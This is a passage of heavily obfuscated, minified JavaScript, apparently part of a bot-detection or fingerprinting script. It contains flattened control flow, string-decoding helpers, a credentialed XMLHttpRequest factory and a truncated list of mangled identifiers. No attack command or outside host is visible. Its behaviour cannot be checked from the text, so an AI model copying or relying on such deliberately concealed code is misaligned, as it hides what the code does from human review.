JT()[qp(kW)],'undefined')?JT()[qp(Up)](f3,NR,RU,Ct):JT()[qp(cC)](Jd,DB,HU,Nq)](xcJ);thF[xR()[PT(H1)].apply(null,[km,p3,m3])]();var d2J;return d2J=function IhF(){L8.push(GGF);for(;thF[xR()[PT(m5)](zm,p1,H8)];){var BgF=thF[qT(typeof bZ()[L1(EU)],U9([],[][[]]))?bZ()[L1(f3)](lkF,NW,dLF,sT):bZ()[L1(nb)](gR,VM,gS,HR([]))]();if(UC(BgF,zsF)){var GGJ;return IhF[jU()[VZ(PZ)](BS,cB,p8,Nn,ZR)]=BgF,IhF[JT()[qp(IT)].apply(null,[rn,RS,vT,Gt])]=HR(PZ),L8.pop(),GGJ=IhF,GGJ;}}IhF[JT()[qp(IT)].call(null,HR({}),HR(HR([])),vT,Gt)]=HR(ft[Up]);var zkJ;return L8.pop(),zkJ=IhF,zkJ;},L8.pop(),d2J;}break;case nO:{L8.push(dn);this[JT()[qp(IT)].call(null,k3,HR([]),EFF,Gt)]=HR(hJ[JT()[qp(f1)].call(null,dn,rp,q1,W3)]());var McJ=this[JT()[qp(wX)](XT,Qd,XS,s8)][ft[Up]][Id()[mX(W3)](KIF,dn,gR,H1)];if(qT(Id()[mX(IT)](tJF,m5,xm,HR([])),McJ[qT(typeof xR()[PT(ZR)],U9('',[][[]]))?xR()[PT(Td)](f3,bC,ZGF):xR()[PT(sT)](h9,Tn,SjF)]))throw McJ[F1()[Jp(fZ)](gIF,K3,[NW,PZ],Td)];var gFJ;return gFJ=this[JT()[qp(tn)](lW,M8,UOF,MM)],L8.pop(),gFJ;}break;case P0:{var AbF=mVF[MO];var zhF;L8.push(QX);return zhF=AbF&&xq(Id()[mX(lW)].call(null,WJ,c6,Br,HR(HR([]))),typeof sA[JT()[qp(jd)].call(null,Zp,tp,HN,h9)])&&qT(AbF[Id()[mX(m5)].apply(null,[Bm,rn,sK,H1])],sA[JT()[qp(jd)].call(null,dq,cK,HN,h9)])&&W1(AbF,sA[JT()[qp(jd)].call(null,J8,Wt,HN,h9)][W1(typeof bZ()[L1(s8)],U9('',[][[]]))?bZ()[L1(Up)](XT,p3,QT,Up):bZ()[L1(f3)].call(null,kYF,HR(HR([])),L3,YT)])?Id()[mX(wV)](Zw,c6,EE,BB):typeof AbF,L8.pop(),zhF;}break;case zQ:{var LfF=mVF[MO];return typeof LfF;}break;case I2:{var d7F=mVF[MO];L8.push(r7);var sgF;return sgF=d7F&&xq(Id()[mX(lW)].apply(null,[ZS,HR(HR([])),Br,HR(HR(PZ))]),typeof sA[JT()[qp(jd)](HR({}),HR(HR(PZ)),Cd,h9)])&&qT(d7F[Id()[mX(m5)](X1,t8,sK,Tn)],sA[JT()[qp(jd)].call(null,HR({}),bR,Cd,h9)])&&W1(d7F,sA[JT()[qp(jd)](HR(HR({})),zm,Cd,h9)][bZ()[L1(Up)].call(null,XT,Wt,RB,XT)])?W1(typeof Id()[mX(BX)],'undefined')?Id()[mX(wV)](LC,k3,EE,HR(PZ)):Id()[mX(ZR)](AM,AU,xDF,dn):typeof d7F,L8.pop(),sgF;}break;case Q0:{var hbF=mVF[MO];return typeof hbF;}break;case YD:{var cKF=mVF[MO];L8.push(vJF);var fLJ;return fLJ=cKF&&xq(Id()[mX(lW)].call(null,HC,HR(m5),Br,HR(HR(m5))),typeof sA[qT(typeof JT()[qp(dn)],'undefined')?JT()[qp(cC)](Tn,km,Ib,Gr):JT()[qp(jd)].call(null,VM,Gm,vr,h9)])&&qT(cKF[Id()[mX(m5)](qH,zR,sK,G1)],sA[JT()[qp(jd)](HR(PZ),HR(HR([])),vr,h9)])&&W1(cKF,sA[JT()[qp(jd)].call(null,fS,PS,vr,h9)][bZ()[L1(Up)].call(null,XT,sf,KR,Gm)])?Id()[mX(wV)].apply(null,[Tp,S1,EE,YV]):typeof cKF,L8.pop(),fLJ;}break;case xL:{var WbF=mVF[MO];return typeof WbF;}break;case kj:{var NqF=mVF[MO];L8.push(C4);var HLJ;return HLJ=NqF&&xq(Id()[mX(lW)].apply(null,[mC,k3,Br,W3]),typeof sA[JT()[qp(jd)](XT,tp,sP,h9)])&&qT(NqF[Id()[mX(m5)](dYF,km,sK,mT)],sA[W1(typeof JT()[qp(dn)],U9('',[][[]]))?JT()[qp(jd)](YT,PZ,sP,h9):JT()[qp(cC)](HR(HR(m5)),p1,b0F,FAF)])&&W1(NqF,sA[qT(typeof JT()[qp(jd)],'undefined')?JT()[qp(cC)].call(null,rn,Bq,LJF,FzF):JT()[qp(jd)](cB,tn,sP,h9)][bZ()[L1(Up)](XT,tp,GAF,f1)])?W1(typeof Id()[mX(cC)],U9([],[][[]]))?Id()[mX(wV)](P9,HR([]),EE,cC):Id()[mX(ZR)](h0F,xn,xzF,HR(HR([]))):typeof NqF,L8.pop(),HLJ;}break;case b0:{var dbF=mVF[MO];return typeof dbF;}break;case sJ:{var d4F=mVF[MO];var TqF=mVF[fk];var vbF=mVF[W0];L8.push(bs);d4F[TqF]=vbF[jU()[VZ(PZ)].call(null,HR(HR(m5)),R5,fE,Nn,ZR)];L8.pop();}break;case xD:{var tHF=mVF[MO];var OBF=mVF[fk];var BBF=mVF[W0];return tHF[OBF]=BBF;}break;case mk:{var QQJ=mVF[MO];var kcJ=mVF[fk];var HGJ=mVF[W0];L8.push(Nh);try{var G0J=L8.length;var FDJ=HR({});var vJJ;return vJJ=X3(hY,[xR()[PT(sT)].call(null,xm,Tn,mV),bZ()[L1(Zp)].call(null,RS,zd,b1,WN),F1()[Jp(fZ)](dh,p3,[NW,PZ],Td),QQJ.call(kcJ,HGJ)]),L8.pop(),vJJ;}catch(bjJ){L8.splice(C8(G0J,PZ),Infinity,Nh);var p0J;return p0J=X3(hY,[xR()[PT(sT)].call(null,J8,Tn,mV),Id()[mX(IT)].call(null,D5,pW,xm,zm),F1()[Jp(fZ)](dh,R5,[NW,PZ],Td),bjJ]),L8.pop(),p0J;}L8.pop();}break;case NQ:{return this;}break;case w2:{var F4F=mVF[MO];L8.push(NGF);var EDJ;return EDJ=X3(hY,[bZ()[L1(kW)].apply(null,[VM,p1,F9,Td]),F4F]),L8.pop(),EDJ;}break;}};var tq=function(KgF,wYJ){return KgF*wYJ;};var TP=function(mhF,qcJ){return mhF instanceof qcJ;};var TO,lz,kQ,MO,fk,F,AA,JL,Bj,fI,W0;var T8F=function(SFJ){return void SFJ;};var GFJ=function(){return US.apply(this,[Jj,arguments]);};var whF=function(){return CP.apply(this,[lL,arguments]);};var XWF=function(hVF){return sA["Math"]["floor"](sA["Math"]["random"]()*hVF["length"]);};var US=function rcJ(WDJ,bGJ){var h0J=rcJ;for(WDJ;WDJ!=sF;WDJ){switch(WDJ){case I2:{return hjJ;}break;case Cl:{var ghF=bGJ[fI];var BDJ=bGJ[AA];WDJ+=Zx;if(qT(typeof BDJ,UW[Td])){BDJ=kf;}var IVF=U9([],[]);CsF=C8(rsF,L8[C8(L8.length,PZ)]);}break;case O2:{while(Y1(HQJ,m5)){if(W1(xhF[cV[Up]],sA[cV[PZ]])&&wH(xhF,pkJ[cV[m5]])){if(xq(pkJ,TW)){hjJ+=CP(ZO,[EWF]);}return hjJ;}if(qT(xhF[cV[Up]],sA[cV[PZ]])){var KGJ=Ks[pkJ[xhF[m5]][m5]];var s2J=rcJ(F,[HR(HR({})),KGJ,U9(EWF,L8[C8(L8.length,PZ)]),xhF[PZ],HQJ]);hjJ+=s2J;xhF=xhF[m5];HQJ-=X3(GO,[s2J]);}else if(qT(pkJ[xhF][cV[Up]],sA[cV[PZ]])){var KGJ=Ks[pkJ[xhF][m5]];var s2J=rcJ(F,[Gt,KGJ,U9(EWF,L8[C8(L8.length,PZ)]),m5,HQJ]);hjJ+=s2J;HQJ-=X3(GO,[s2J]);}else{hjJ+=CP(ZO,[EWF]);EWF+=pkJ[xhF];--HQJ;};++xhF;}WDJ-=fY;}break;case JY:{if(VS(fkJ,GYJ.length)){do{Id()[GYJ[fkJ]]=HR(C8(fkJ,ZR))?function(){return X3.apply(this,[hz,arguments]);}:function(){var nhF=GYJ[fkJ];return function(SWF,VjJ,zjJ,OYJ){var JGJ=sN(SWF,J1,zjJ,HR(HR({})));Id()[nhF]=function(){return JGJ;};return JGJ;};}();++fkJ;}while(VS(fkJ,GYJ.length));}WDJ+=RI;}break;case X2:{var hFJ=hf(C8(mFJ,L8[C8(L8.length,PZ)]),NR);WDJ=Lx;var pDJ=Mq[hWF];var CVF=m5;}break;case MY:{return L8.pop(),EFJ=lDJ,EFJ;}break;case Fj:{for(var zGJ=m5;VS(zGJ,jWF.length);++zGJ){JT()[jWF[zGJ]]=HR(C8(zGJ,cC))?function(){return X3.apply(this,[E0,arguments]);}:function(){var jsF=jWF[zGJ];return function(TLJ,TWF,nWF,MLJ){var PJJ=gq.apply(null,[K3,pW,nWF,MLJ]);JT()[jsF]=function(){return PJJ;};return PJJ;};}();}WDJ=sF;}break;case qz:{L8.pop();WDJ=sF;}break;case GF:{return QhF;}break;case KO:{WDJ+=QD;return LJJ;}break;case pY:{for(var jhF=m5;VS(jhF,lWF[W1(typeof xR()[PT(m5)],'undefined')?xR()[PT(m5)](HR(HR([])),p1,l2):xR()[PT(Td)].apply(null,[fZ,U5,bB])]);jhF=U9(jhF,PZ)){var fFJ=lWF[bZ()[L1(Qd)](zm,YV,jk,kW)](jhF);var UJJ=IzJ[fFJ];A0J+=UJJ;}WDJ+=Zj;var FFJ;return L8.pop(),FFJ=A0J,FFJ;}break;case UF:{for(var AcJ=m5;VS(AcJ,cN[xR()[PT(m5)].apply(null,[WN,p1,X0])]);AcJ=U9(AcJ,PZ)){(function(){var DQJ=cN[AcJ];var ScJ=VS(AcJ,Pf);L8.push(Z7);var gYJ=ScJ?W1(typeof C5()[wZ(m5)],'undefined')?C5()[wZ(m5)].call(null,K3,HR(PZ),qY):C5()[wZ(PZ)](t8,p3,JFF):sR()[LB(m5)].call(null,HR(m5),I5,I,HR([]));var pcJ=ScJ?sA[JT()[qp(m5)](k3,sT,rL,f7)]:sA[bZ()[L1(m5)].apply(null,[nb,EU,F0F,HR(HR(m5))])];var pJJ=U9(gYJ,DQJ);hJ[pJJ]=function(){var OQJ=pcJ(QjJ(DQJ));hJ[pJJ]=function(){return OQJ;};return OQJ;};L8.pop();}());}WDJ-=sQ;}break;case rJ:{WDJ+=nJ;for(var IjJ=m5;VS(IjJ,JzJ[g5[m5]]);++IjJ){F1()[JzJ[IjJ]]=HR(C8(IjJ,lW))?function(){mb=[];rcJ.call(this,zF,[JzJ]);return '';}:function(){var mWF=JzJ[IjJ];var xJJ=F1()[mWF];return function(MWF,EhF,l2J,jFJ){if(qT(arguments.length,m5)){return xJJ;}var MGJ=rcJ.call(null,QG,[MWF,jS,l2J,jFJ]);F1()[mWF]=function(){return MGJ;};return MGJ;};}();}}break;case gL:{WDJ=lF;var wjJ=Wv[QFJ];for(var XQJ=m5;VS(XQJ,wjJ.length);XQJ++){var KhF=qV(wjJ,XQJ);var tzJ=qV(gq.Rl,vmJ++);fpJ+=CP(ZO,[C7(nh(C7(KhF,tzJ)),pV(KhF,tzJ))]);}}break;case ZA:{WDJ=kG;while(Y1(T9J,m5)){if(W1(cCJ[VP[Up]],sA[VP[PZ]])&&wH(cCJ,LAJ[VP[m5]])){if(xq(LAJ,UjF)){OSJ+=CP(ZO,[UnJ]);}return OSJ;}if(qT(cCJ[VP[Up]],sA[VP[PZ]])){var FSJ=Mh[LAJ[cCJ[m5]][m5]];var pCJ=rcJ(PO,[FSJ,U9(UnJ,L8[C8(L8.length,PZ)]),T9J,cCJ[PZ]]);OSJ+=pCJ;cCJ=cCJ[m5];T9J-=X3(XO,[pCJ]);}else if(qT(LAJ[cCJ][VP[Up]],sA[VP[PZ]])){var FSJ=Mh[LAJ[cCJ][m5]];var pCJ=rcJ.apply(null,[PO,[FSJ,U9(UnJ,L8[C8(L8.length,PZ)]),T9J,m5]]);OSJ+=pCJ;T9J-=X3(XO,[pCJ]);}else{OSJ+=CP(ZO,[UnJ]);UnJ+=LAJ[cCJ];--T9J;};++cCJ;}}break;case Az:{WDJ=sF;if(VS(ARJ,AIJ.length)){do{sR()[AIJ[ARJ]]=HR(C8(ARJ,bR))?function(){return X3.apply(this,[G,arguments]);}:function(){var dZJ=AIJ[ARJ];return function(sxJ,UIJ,bdJ,ZnJ){var HAJ=J6.call(null,Qd,UIJ,bdJ,G1);sR()[dZJ]=function(){return HAJ;};return HAJ;};}();++ARJ;}while(VS(ARJ,AIJ.length));}}break;case ID:{for(var plJ=m5;VS(plJ,cpJ[VP[m5]]);++plJ){D4()[cpJ[plJ]]=HR(C8(plJ,jd))?function(){UjF=[];rcJ.call(this,dD,[cpJ]);return '';}:function(){var bAJ=cpJ[plJ];var htJ=D4()[bAJ];return function(X9J,VlJ,TnJ,jpJ){if(qT(arguments.length,m5)){return htJ;}var DOJ=rcJ(PO,[XT,VlJ,TnJ,jpJ]);D4()[bAJ]=function(){return DOJ;};return DOJ;};}();}WDJ=sF;}break;case dD:{var cpJ=bGJ[MO];WDJ=ID;}break;case kG:{WDJ+=EY;return OSJ;}break;case dF:{while(Y1(RAJ,m5)){if(W1(JdJ[UW[Up]],sA[UW[PZ]])&&wH(JdJ,BDJ[UW[m5]])){if(xq(BDJ,kf)){IVF+=CP(ZO,[CsF]);}return IVF;}if(qT(JdJ[UW[Up]],sA[UW[PZ]])){var XUJ=r6[BDJ[JdJ[m5]][m5]];var GtJ=rcJ(xJ,[zm,U9(CsF,L8[C8(L8.length,PZ)]),RAJ,JdJ[PZ],G1,XUJ]);IVF+=GtJ;JdJ=JdJ[m5];RAJ-=X3(rG,[GtJ]);}else if(qT(BDJ[JdJ][UW[Up]],sA[UW[PZ]])){var XUJ=r6[BDJ[JdJ][m5]];var GtJ=rcJ.apply(null,[xJ,[Wd,U9(CsF,L8[C8(L8.length,PZ)]),RAJ,m5,c6,XUJ]]);IVF+=GtJ;RAJ-=X3(rG,[GtJ]);}else{IVF+=CP(ZO,[CsF]);CsF+=BDJ[JdJ];--RAJ;};++JdJ;}WDJ=AD;}break;case qD:{WDJ+=lG;while(VS(HlJ,JlJ[zmF[m5]])){b6()[JlJ[HlJ]]=HR(C8(HlJ,Qd))?function(){EjF=[];rcJ.call(this,RD,[JlJ]);return '';}:function(){var dSJ=JlJ[HlJ];var wXJ=b6()[dSJ];return function(tAJ,NUJ,nnJ,qSJ){if(qT(arguments.length,m5)){return wXJ;}var NZJ=rcJ(Xl,[tAJ,NUJ,XT,qSJ]);b6()[dSJ]=function(){return NZJ;};return NZJ;};}();++HlJ;}}break;case Qz:{WDJ+=sO;while(Y1(jdJ,m5)){if(W1(UXJ[zmF[Up]],sA[zmF[PZ]])&&wH(UXJ,NAJ[zmF[m5]])){if(xq(NAJ,EjF)){LJJ+=CP(ZO,[zdJ]);}return LJJ;}if(qT(UXJ[zmF[Up]],sA[zmF[PZ]])){var LpJ=nzF[NAJ[UXJ[m5]][m5]];var vXJ=rcJ(Xl,[jdJ,UXJ[PZ],LpJ,U9(zdJ,L8[C8(L8.length,PZ)])]);LJJ+=vXJ;UXJ=UXJ[m5];jdJ-=X3(J0,[vXJ]);}else if(qT(NAJ[UXJ][zmF[Up]],sA[zmF[PZ]])){var LpJ=nzF[NAJ[UXJ][m5]];var vXJ=rcJ.apply(null,[Xl,[jdJ,m5,LpJ,U9(zdJ,L8[C8(L8.length,PZ)])]]);LJJ+=vXJ;jdJ-=X3(J0,[vXJ]);}else{LJJ+=CP(ZO,[zdJ]);zdJ+=NAJ[UXJ];--jdJ;};++UXJ;}}break;case xj:{WDJ+=U;if(qT(typeof CmJ,g5[Td])){CmJ=mb;}var QhF=U9([],[]);wtJ=C8(g9J,L8[C8(L8.length,PZ)]);}break;case K0:{while(VS(c1J,ftJ[cV[m5]])){jU()[ftJ[c1J]]=HR(C8(c1J,Td))?function(){TW=[];rcJ.call(this,GL,[ftJ]);return '';}:function(){var OIJ=ftJ[c1J];var EIJ=jU()[OIJ];return function(rIJ,CnJ,zUJ,mpJ,cZJ){if(qT(arguments.length,m5)){return EIJ;}var ZCJ=rcJ(F,[dn,Zp,zUJ,mpJ,cZJ]);jU()[OIJ]=function(){return ZCJ;};return ZCJ;};}();++c1J;}WDJ=sF;}break;case AD:{WDJ+=DF;return IVF;}break;case F:{var kRJ=bGJ[MO];var pkJ=bGJ[fk];var xnJ=bGJ[W0];var xhF=bGJ[TO];WDJ+=sD;var HQJ=bGJ[fI];if(qT(typeof pkJ,cV[Td])){pkJ=TW;}var hjJ=U9([],[]);EWF=C8(xnJ,L8[C8(L8.length,PZ)]);}break;case lF:{return fpJ;}break;case N0:{WDJ-=DG;while(Y1(GUJ,m5)){if(W1(wdJ[g5[Up]],sA[g5[PZ]])&&wH(wdJ,CmJ[g5[m5]])){if(xq(CmJ,mb)){QhF+=CP(ZO,[wtJ]);}return QhF;}if(qT(wdJ[g5[Up]],sA[g5[PZ]])){var ROJ=dg[CmJ[wdJ[m5]][m5]];var XIJ=rcJ(QG,[U9(wtJ,L8[C8(L8.length,PZ)]),ROJ,wdJ[PZ],GUJ]);QhF+=XIJ;wdJ=wdJ[m5];GUJ-=X3(lz,[XIJ]);}else if(qT(CmJ[wdJ][g5[Up]],sA[g5[PZ]])){var ROJ=dg[CmJ[wdJ][m5]];var XIJ=rcJ(QG,[U9(wtJ,L8[C8(L8.length,PZ)]),ROJ,m5,GUJ]);QhF+=XIJ;GUJ-=X3(lz,[XIJ]);}else{QhF+=CP(ZO,[wtJ]);wtJ+=CmJ[wdJ];--GUJ;};++wdJ;}}break;case xJ:{var mXJ=bGJ[MO];var rsF=bGJ[fk];WDJ+=Yl;var RAJ=bGJ[W0];var JdJ=bGJ[TO];}break;case QG:{var g9J=bGJ[MO];var CmJ=bGJ[fk];WDJ+=FF;var wdJ=bGJ[W0];var GUJ=bGJ[TO];}break;case JL:{WDJ+=EY;var cN=bGJ[MO];var Pf=bGJ[fk];var QjJ=rcJ(cY,[]);L8.push(IQF);}break;case Lx:{while(VS(CVF,pDJ.length)){var YUJ=qV(pDJ,CVF);var Z1J=qV(BE.Rj,hFJ++);qUJ+=CP(ZO,[C7(pV(nh(YUJ),nh(Z1J)),pV(YUJ,Z1J))]);CVF++;}return qUJ;}break;case Nj:{var TRJ=bGJ[MO];var TlJ=bGJ[fk];L8.push(Ct);WDJ=MY;var lDJ=[];var NSJ=rcJ(cY,[]);var tIJ=TlJ?sA[bZ()[L1(m5)](nb,jd,rv,J8)]:sA[JT()[qp(m5)](rn,rq,ZFF,f7)];for(var PAJ=m5;VS(PAJ,TRJ[xR()[PT(m5)].apply(null,[BX,p1,v4])]);PAJ=U9(PAJ,PZ)){lDJ[JT()[qp(Up)](zm,PZ,r7,Ct)](tIJ(NSJ(TRJ[PAJ])));}var EFJ;}break;case zF:{var JzJ=bGJ[MO];WDJ=rJ;}break;case pj:{var hWF=bGJ[MO];var ClJ=bGJ[fk];var mFJ=bGJ[W0];WDJ=X2;var ASJ=bGJ[TO];var qUJ=U9([],[]);}break;case bj:{var AdJ=Nr[r9J];for(var wAJ=m5;VS(wAJ,AdJ.length);wAJ++){var pnJ=qV(AdJ,wAJ);var JAJ=qV(sN.jF,InJ++);ExJ+=CP(ZO,[C7(pV(nh(pnJ),nh(JAJ)),pV(pnJ,JAJ))]);}return ExJ;}break;case R0:{var sAJ=bGJ[MO];BE=function(txJ,bUJ,rOJ,bZJ){return rcJ.apply(this,[pj,arguments]);};return DK(sAJ);}break;case tF:{var OSJ=U9([],[]);UnJ=C8(KlJ,L8[C8(L8.length,PZ)]);WDJ=ZA;}break;case Xl:{var jdJ=bGJ[MO];var UXJ=bGJ[fk];WDJ+=Jx;var NAJ=bGJ[W0];var tpJ=bGJ[TO];if(qT(typeof NAJ,zmF[Td])){NAJ=EjF;}var LJJ=U9([],[]);zdJ=C8(tpJ,L8[C8(L8.length,PZ)]);}break;case PO:{WDJ+=xO;var LAJ=bGJ[MO];var KlJ=bGJ[fk];var T9J=bGJ[W0];var cCJ=bGJ[TO];if(qT(typeof LAJ,VP[Td])){LAJ=UjF;}}break;case hz:{var r1J=bGJ[MO];WDJ+=cI;var OXJ=bGJ[fk];var nRJ=bGJ[W0];var QFJ=bGJ[TO];var fpJ=U9([],[]);var vmJ=hf(C8(nRJ,L8[C8(L8.length,PZ)]),Qd);}break;case ZD:{var EXJ=bGJ[MO];gq=function(AAJ,MUJ,NRJ,Z9J){return rcJ.apply(this,[hz,arguments]);};return GN(EXJ);}break;case rG:{var AIJ=bGJ[MO];J7(AIJ[m5]);WDJ+=gJ;var ARJ=m5;}break;case TF:{var jWF=bGJ[MO];GN(jWF[m5]);WDJ=Fj;}break;case GL:{var ftJ=bGJ[MO];var c1J=m5;WDJ+=FL;}break;case kl:{var h1J=bGJ[MO];var RIJ=bGJ[fk];WDJ+=SI;var r9J=bGJ[W0];var lnJ=bGJ[TO];var ExJ=U9([],[]);var InJ=hf(C8(h1J,L8[C8(L8.length,PZ)]),fZ);}break;case Lj:{WDJ+=Il;var p9J=bGJ[MO];sN=function(nUJ,ttJ,YnJ,NlJ){return rcJ.apply(this,[kl,arguments]);};return Mv(p9J);}break;case RD:{var JlJ=bGJ[MO];WDJ=qD;var HlJ=m5;}break;case Jj:{WDJ-=rJ;var GYJ=bGJ[MO];Mv(GYJ[m5]);var fkJ=m5;}break;case EY:{var lWF=bGJ[MO];var IzJ=bGJ[fk];L8.push(I4);WDJ=pY;var A0J=bZ()[L1(jd)].apply(null,[Gm,f3,cj,BS]);}break;case cY:{L8.push(I6);var OdJ={'\x30':xR()[PT(Up)].apply(null,[f1,h9,Hz]),'\x32':bZ()[L1(AU)](f3,c6,GJ,VM),'\x33':W1(typeof C5()[wZ(Td)],'undefined')?C5()[wZ(Up)](dq,HR(HR([])),tl):C5()[wZ(PZ)](pU,f1,sq),'\x42':xR()[PT(xn)].call(null,ZR,Zp,AQ),'\x46':xR()[PT(AU)](Nt,dq,BG),'\x47':Id()[mX(xn)](EA,HR(m5),ES,J1),'\x4a':sR()[LB(Up)](md,wV,XL,ZR),'\x50':JT()[qp(AU)](rn,xS,EG,wV),'\x70':Id()[mX(AU)](DY,cC,sT,xn),'\x72':W1(typeof bZ()[L1(f3)],'undefined')?bZ()[L1(QX)].call(null,BX,H9,B0,HR(HR(m5))):bZ()[L1(f3)](w0F,L3,ZR,c6),'\x73':C5()[wZ(xn)].apply(null,[IV,BS,JD])};var CUJ;WDJ+=pL;return CUJ=function(TdJ){return rcJ(EY,[TdJ,OdJ]);},L8.pop(),CUJ;}break;}}};var FnJ=function(){return US.apply(this,[TF,arguments]);};var StF=function(){var KCJ;if(typeof sA["window"]["XMLHttpRequest"]!=='undefined'){KCJ=new (sA["window"]["XMLHttpRequest"])();}else if(typeof sA["window"]["XDomainRequest"]!=='undefined'){KCJ=new (sA["window"]["XDomainRequest"])();KCJ["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof sA["Function"])this["onreadystatechange"]();};}else{KCJ=new (sA["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof KCJ["withCredentials"]!=='undefined'){KCJ["withCredentials"]=true;}return KCJ;};var BE;function Fs(MlJ){return dW()[MlJ];}function xR(){var hlJ=[];xR=function(){return hlJ;};return hlJ;}var fH;var zr;var EjF;var DK;function C5(){var nCJ=new Object();C5=function(){return nCJ;};return nCJ;}function JT(){var NnJ=function(){};JT=function(){return NnJ;};return NnJ;}var jf;function LB(ZpJ){return ZM()[ZpJ];}var Mq;function lH(){var KSJ=new Object();lH=function(){return KSJ;};return KSJ;}var kH;function wZ(bRJ){return ZM()[bRJ];}var EWF;var VP;var AL;function TN(hAJ){return dW()[hAJ];}var nzF;function LtJ(){fI=! +[]+! +[]+! +[]+! +[],AA=+ ! +[]+! +[]+! +[]+! +[]+! +[],MO=+[],lz=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],W0=! +[]+! +[],kQ=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],TO=+ ! +[]+! +[]+! +[],JL=[+ ! +[]]+[+[]]-[],F=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],fk=+ ! +[],Bj=[+ ! +[]]+[+[]]-+ ! +[];}function D4(){var HtJ={};D4=function(){return HtJ;};return HtJ;}function FD(){hJ=[]['\x6b\x65\x79\x73']();if(typeof window!==''+[][[]]){sA=window;}else if(typeof global!==''+[][[]]){sA=global;}else{sA=this;}}var dw;var Lr;var dg;function mX(hOJ){return ZM()[hOJ];}var Nr;function x8(WUJ){return dW()[WUJ];}function jU(){var nIJ=new Object();jU=function(){return nIJ;};return nIJ;}var hfF;var UnJ;var PZ,Up,Td,xn,ZR,f3,QX,jd,Qd,tp,AU,O1,SN,m5,IT,dq,RS,fS,H1,m1,Zp,lW,tm,jS,km,BZ,L3,Wd,EU,Ln,fZ,xE,NW,rq,Ct,J8,Bq,bE,bR,As,wX,zR,cC,kW,H9,PU,Tn,f1,BX,sT,Nt,k3,p1,HP,fFF,rn,QT,gr,h9,mT,NR,W3,wV,s8,tn,XT,p3,WN,Wt,hl,zd,M8,dn,NM,VM,Gm,G1,K3,Em,BS,I5,kE,zm,Gt,R5,nb,ROF,S1,PS,Yt,c6,dAF,qE,xm,YH,vzF,IQF,Z7,t8,JFF,F0F,f7,ZFF,rv,v4,r7,RQF,rp,qv,Fm,BB,zN,G4,cw,Jd,wGF,pW,wr,nr,KJF,Ch,sK,Z1,gR,Dt,tFF,hv,Zf,J1,mv,ZV,X4,mM,Fv,GIF,vK,dQF,cGF,C6,I6,pU,sq,ES,md,xS,w0F,IV,I4,U5,bB,YV,vV,l4,TE,vP,Mn,AV,GC,Bb,QE,Mw,XLF,hQF,HT,dFF,m2F,Ts,rE,DOF,V7,OFF,m4,Sr,V4,wf,Pb,WGF,Cv,M6,QIF,mLF,kcF,jB,OB,rr,vs,AAF,gcF,Lg,J3,Es,OcF,GGF,kJF,dYF,jW,WV,WH,SjF,n7,xzF,Hr,ng,x7,xv,SK,xW,Rs,xt,cOF,SX,SW,MV,wK,ELF,qh,Br,LjF,wE,PP,BH,FQF,mjF,GAF,mr,HJF,fs,DC,fw,JM,vYF,fkF,ws,rV,sf,rH,jYF,PQF,cP,Th,gv,sQF,mkF,FFF,gM,DB,lAF,jv,Vm,Z2F,fDF,GE,mGF,ZzF,bjF,cE,mDF,sP,KP,IGF,vJF,Mb,Ur,bg,Nq,Cs,gH,Cr,Ng,QDF,Ms,nkF,gjF,EcF,cK,SzF,x0F,UkF,Ff,C4,bs,DM,AN,RM,Kf,X7,Nh,T4,SLF,ILF,z0F,x2F,qg,nQF,A6,R0F,WW,TDF,S4,pr,Gb,Z8,ScF,QFF,zX,jH,lLF,vr,NGF,Xb,kP,XE,tDF,SM,mzF,HYF,nIF,XN,YIF,qzF,cB,kg,wN,zjF,pAF,FR,wIF,FK,mIF,hH,vh,TIF,YGF,IM,nq,P6,pE,R7,nM,q1,lFF,Hg,Zs,lb,EP,rb,fIF,sLF,Iw,DYF,OJF,I1,UzF,L6,DH,wv,kN,bLF,dJF,cb,R6,MQF,EB,SH,Df,RT,ZZ,Is,VV,UOF,Zq,jJF,Wr,L4,Op,tIF,E6,DLF,TV,hh,QzF,lP,kw,YzF,xw,KIF,Ib,JzF,Rv,P0F,gN,YT,Kh,Tr,Gq,RC,xd,lkF,KkF,zGF,WYF,HU,fOF,Bm,gg,gYF,Xd,RV,hb,MM,hZ,FS,fV,EFF,Q4,Ef,ph,Sw,ME,n3,EDF,Gg,qFF,U0F,fB,WLF,SE,wP,NE,OP,VW,CK,DW,Uw,AE,lw,Sp,A0F,Wf,GH,W7,GM,OQF,RH,tM,WFF,wcF,cLF,Y5,Ut,rW,UGF,kjF,G5,DX,OYF,r2F,Z6,YP,BOF,gDF,kM,RP,mn,qf,LIF,Gw,YJF,Xv,b2F,vd,P1,pH,JcF,QcF,EE,fcF,fGF,rg,XK,TJF,UFF,PJF,SYF,ZOF,Cp,vFF,UR,XV,j0F,sw,Sb,njF,Lh,nOF,Cg,hK,OLF,Og,nGF,vGF,OE,DAF,lv,gIF,zv,N3,CDF,EH,UK,ks,HH,t7,zW,XS,cH,zw,vW,vE,Dv,Bf,z6,LM,N7,pK,Uv,YK,Nn,fE,HN,bH,Ed,bM,Er,p6,xH,df,JX,vb,gP,AM,Nf,n6,nW,HX,Tf,OM,jK,w4,Gr,Yv,Xq,gb,PH,RE,PB,Sf,Cf,Ar,DE,IH,QH,ds,Q7,lq,vq,xb,nv,Vv,HV,f6,KR,ZjF,sDF,Wh,rjF,TYF,KzF,Uf,fg,QM,dE,qH,hjF,vf,Ob,vM,Kv,Sv,bQF,Ww,hg,NJF,Dh,vOF,F6,G6,v7,BYF,hJF,VIF,QK,Kg,FzF,SFF,CW,XIF,l2F,ZLF,jM,L2F,DFF,nFF,BQF,Of,Nv,XcF,Fr,PGF,l0F,z7,hV,h2F,p7,hzF,MDF,U4,K4,UIF,VN,Zw,lcF,A7,TjF,sb,db,zAF,fP,dh,IkF,AcF,ncF,tN,vjF,Lb,tzF,Jg,bC,zM,MJF,JIF,AH,Ss,mg,Qv,jb,rYF,dV,IW,Jh,Yr,tr,NLF,ZK,g0F,JW,ccF,zq,KH,Vw,jg,VE,LOF,lQF,YE,FH,Xn,ld,ODF,QYF,b4,NQF,CcF,xV,Mg,fW,GzF,Pv,U2F,AK,hN,ZGF,g1,IDF,IzF,Hb,CAF,zS,DQF,Ip,ZcF,Wb,qP,jcF,lh,cg,qYF,vN,rP,cr,zV,P4,Wg,qw,O0F,Xf,McF,S2F,Jw,OzF,PkF,zP,Eg,tw,BN,Lw,IAF,OIF,WE,RjF,dIF,Bz